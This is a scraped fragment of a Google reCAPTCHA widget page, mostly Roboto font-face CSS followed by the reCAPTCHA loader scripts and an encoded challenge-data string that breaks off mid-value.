  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="HQyLHOW4hIydUb1Ot1-UdA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="HQyLHOW4hIydUb1Ot1-UdA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="HQyLHOW4hIydUb1Ot1-UdA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wo9aw7kmAXAow4ADQzPCusOgNx1fwpnDrjLDssKkwp/CuMK/wpbDlcK+EcK9ccKJwrkcOAdLJCLCj8KZRcOvX8KnFcKuwq/[base64]/CqFPDlEXCncK1TMOMwqhVesKqw6cSTcO/[base64]/w4FKLsKcJsKowrtUw7AsAMO6wpZnw70AEh7CoxANwqlWQyXCiTVfJgjCihbCgEYvwo8bw4fDvW1cVsO8cMKhFxLClsO3wqTCpXJhwoDDr8O6HMO/[base64]/DtDF8w4Z2wqzDjMKoQlrCqUhDFMORwqHDtMOFTcOJw6nCuFnDoQILX8KoRz99VcKQbcK0wpg/w48jwr/CpsK5w7LCp1wsw4zCpkJ/[base64]/b8O3wrg8w7tTwqDClyDCr8KDIkLDvsOQwohQw5McNsOowovClFBIJsKRwoFualzChCxuw6vDpCbDv8KzMcK/PMKyL8Oew4QXwqvCgMODNcO7wp7CtMOnekIawoM9wprDicO+Y8OPwolfwofDlcOTwrMISlzDicKOXcOuT8K0dVVrw41DJFgTwozDtcKdwq1cQMKDLMOxFMK1w6/DonvDhwpLw6rDgsOEw4/DnQ7CqFIuw6YCfWDChwNWWcOSw5YDw4HDt8K4WCQkHsOEJ8Okwr/Dn8K+w7bCvsKqDy/[base64]/DnABAwrDDjMObUsKww4vDrnTCosK4wqlWwo5YSsKVwqXDtsOEw7ENw7XDvsKcwrvDjgjCvGXClG/ChMKkw7PDlhvCusOswqDDisKyDnIWw7Zaw61YY8OwZRDDl8KCfC7DpMOLJHXDnT7Di8KwIMOON0ATwojCsBkyw5w8w6I8w5TCjnHDqsK4C8O8w7c8U2caGsOBWsKbJ2nCqVtKw64aPl5tw6vCksOabljCu1nCuMKFMUnDtMOoTTh9AMODw67Cgjt/wobDrMKFw5zCkHc2BcOgZ04GYiVaw55wbQVbRsKOwpxRB3s9YWvDlsO+w7nCpcKdwrhjJh19wr3Cmj7DhT7Dl8OIwooBOsODQlx9w4t2LsKtwq0EIMOMw7gMwpHDj3/CssOWN8OcecKkMMKnV8KmbcO9wpkbGSHDrXrDghckwqBHwrQ/G1IyOsKVH8OkM8O2WsOJRMOswpHCv3/Ct8KEwrM6b8OKH8K9wqUJL8K+b8Owwp7DlxM6wo42dxXDpcOSacOvGsOLwr55w5TCjcODEzNsU8KaJcOtaMKuBypCHMKww4TCpRfDs8OMwrtZEcKXBnIfQsOzwrjCucODTcO6w7Y/B8Ohw50qRmPDs27DhcO5wr9PTMKAw7gdKSxnwqcxF8OWM8O4w4o6R8KOHx8jwqjCj8K/wpR6w6jDgcKcO2HClkbCjEMuDsKzw6EAwovCv38vYFwdDTw8wr8ODlNyCsObAXs3PkbCkMKSAcKCwrrDksO0w7fDvCgKDsKiwpDDtRJCEMO0w5NwBlzCtipCe1s+w7/DvsOlwqnDtGrDjwFoDsKhD3w0wozDiVpNwpHDljXChkpEwrvChQYVChrDumdrwqDCl0XCksKowqYUUcKNwq0eJSDDrGLDnll/D8Kdw5BgXcOXWw4OCG1wEBLCpFRoAsO3K8OPwqctOEkLw64Zw4jChSRCEMKULMKyZGvCsDcRdsKCw6bCtMOMI8KKw6l+w6XDtTgVI3YRNsOTeXLDqcO+w7MdOsKjwpY6LVAFw7LDh8OpwprDicKOO8KVw6AEDMKNwpzDjD7CmcKsK8Kdw44zw6/DqAIFYEXCrsKxDXhhOcO2AydmHB7DrCXCr8ODw4HDhTAUIRM4OQLCvsO1RsKyTi0xwrckcsOJw5FIIMOiB8OCwrNuMV1zwqfDnsOiTmzDlMKiw4Mrw6/CpsKvwr/[base64]/Cmh5mRkdHTmZoWmMsCj/DvzIFBsKtw41zw7LCn8KsU8Kjw5xEw4ZvcnvCsMOpwrhbMyPClRxKw4LDg8KvDsOQwopTLMKrwojDusKow5fCgzjCvMKswplLSD/DqMKRcMKgDsO/[base64]/CkcO7GnjCo8KKw4HCg2XCpiLDug9GdBnCnMKTwogtJcOmw5l2EcKQX8Oiw5tkflPCllnCpFnDkznDt8O9QVTDuQwRwqvCsD/CvcOOAXtCw5TCt8OAw5g9w7NQKHExVCBsCMKzw5Ffw71NwqvCoB9MwrJaw61JwqNOwoXCksOuJcO5N0pBGMKRwpB3IMOkwrfChMKbw7l6d8OIw6toc3lmdsK9WlvCm8Oqwrdaw5pFw7zDjsOiGMOEQEPDuMOEwpgYbcK+AyRfAMKuRRYsM0pBKMK0aUvCuxvChhhWJl/[base64]/[base64]/KsKyAhMZw5lkEDdVFsKfwqnCkcKnY8KWw6vDuVY0wq0lwq7CqkjDvcKAwqpcwovDgzTDoRjDjBxQJ8K9IQDDjSvCihzDrMOWw64swr/ChMOIFn7Di2BvwqFad8KoThTDjwt7TlTDvsO3AGxHw7pzw51lw7QWwqUyHcKwMMOkw5EtwpUqEcK3acOawrQew7DDuEx9wrtTwpXChcOkw7/[base64]/w6rCiGlqE8K1woNqUcOMRAFsaMKew48Dw6Zqw6LDi3sqwoTDtm5fdVs/[base64]/N8K6wrINwoEUwpICfcODe8OXwpHDi8OpYRHCjAHDhsOmw6fCsWfCosK4wp55wqtGw6UdwrpVVcOxWnjChMOVREhZBsKQw4R8QXEQw49zwqzDgklpLMOJw6gPw4F1EcOhAcKQwp/[base64]/[base64]/X8Kow7UuwrM/[base64]/CqMKjwofCusOdFXDDlcK2wo5iwpdCwq07wokGZMKda8OvwpERw4sEZRvCmDvDr8K6DMO6MCEgw6c+WMKtalnCqjwFbMOnB8KLCMKJYcO7wpnDl8Oew6jCkcO6BsO4W8Oxw6DCmHAXwrDDrBfDqMKETEXDnEcFMsO4Y8OGwo/CrAYPZsK1IMOawoMQScOwT0IUXSTCuiYiwrDDmMKLw6JMwpsvEXp+IhTDhUXDlsKLwrg/HFwAwpPDhyjCsm5YV1Ycd8Oaw45RCTYpI8OQw5rCn8OpTcKawqJ8Bk1aKsOVw4h2PcKzw4fCk8OKIMOtcx4lw7jCk1XDi8OlJgTCv8OEVzAsw4XDkGPDiUPDr2E9w4Nww4Qmw5JrwrbCjjLCuwvDoTBfwr8Uw6MPwovDpsK2wrTCkcOQH0/DhcOSWyonw4x1wplDwq55w7MvCikGw7zDjMODwr7Co8OEw4k+bVR9w5NtcUnDp8O+wo7CrMKMw7wUw5ANMUVLEzF4ZUFPw5tPwovCjMKXwonCu1fDrcK3w7vDqEJjw55qw5pww4nDtB3DgcKJw4TDpsOgw7/Cpy46VcKUa8KVw4JySMK5wqTDjsOWOMOkUcK4wqrCnEo4w5RUwrvDt8KgMMOzNFfCncKfwr9uw6/CnsOcw7XDuV40w67DjsK6w65wwrXCvn5zwpNWI8OtwrnDgcK5aAXDocOqwpY7XcOhVsKgwqrDhWbCmRZrw5/CjWFiw7EkDcOCw7BHHcO0NcKYIQ1UwplNDcOHD8KwNcOVIMKfYMKWOQZJw5YRwr/[base64]/w6rDjxPCngnDmwElwqXCr2/DtTHCqWkkw4MzH1dNw7PDjz3CgMKww6/[base64]/CnMO9GSkewrfDqsKrw63ChcOKGDPCqsOATmbCiA/DsV/DmcOLw7PCiw16woY8SzZdGsKXOVLDg0IFBWvDnsKhwqDDk8K8IRTDucOxw7EAPsK1w7bDucOkw4zDucOsTsKhwp9Iw7dIwpvCtMKDwpbDncK6wrTDvMKlwpPCgGVgVR/CjMOmVcKsI09ywo1+wrTCv8KZw5zClQPCncKBwrDDlgRUdF4BMXLCnmzDh8OEw61pwog7AcOIw5bCqsOOwoF/[base64]/CsMKPw53CgG3DgR7Dn8OfCcK/HE1ZMcKww4vDg8KFwro5w5/[base64]/wpXDrnTDvjpcQRwmw4TDlMKTL8O/wo/[base64]/CqwUSIcKBBcOjw4psXcK8w5/ChcOGwoV0HAbCv8Khw5vDncKxQcKoLiZbGkYIwpEBw58Pw6tvwrPCgT/Ch8Kfw6sJwqt0GsOxbwLCqQRqwp/CqsOHwrnCpQbCpl0YUMK3dcKDIMK/M8KeHmzCrQcYHCoxYm7DoRtCwofCm8OqQcKhw68NZMKZI8KnD8K+W1ZuYQdBOSfCtHwIwo1Sw67DmB9WNcKxw5nDl8OkN8KWw6JkK08hN8OAwo3CsAfDuhbCrMOJYFFlw74Lwr5Lf8KyeBrDlMOKw6zCsQ7CvmJUw4rDlVvDrQfChRdhwq/[base64]/CjCQBbsK4w5nDjMKPwqjDnE/[base64]/Dj8KyJMKyTsOZZRo7FHvCvcOTbDo0QsOUR8OPw59oD2DCtXMtNmNSwpZdw7oeaMK6fcOow73DoyDCjF5bA3LDjBnCv8KIC8KcPBcnwpB6eSPCuxZowqoxw7/[base64]/DocKILwZ6KjrClmDDrVk3w58rfcOac8O/w4jDisKkDRPCp8O3wqPCgsKiwodGw7xVXMKOwpXCh8OCw